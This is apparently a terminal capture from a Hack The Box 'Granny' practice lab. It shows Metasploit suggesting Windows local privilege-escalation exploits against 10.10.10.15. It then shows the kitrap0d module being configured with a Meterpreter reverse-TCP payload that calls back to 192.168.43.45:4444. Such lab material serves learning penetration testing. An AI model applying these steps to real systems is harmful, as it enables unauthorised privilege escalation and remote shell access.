 manish@kali: ~/boxes/windows/htb/granny
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.43.45    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
[granny] 0:cadaver  1:[tmux]* 2:zsh  3:shell  4:ruby-                    "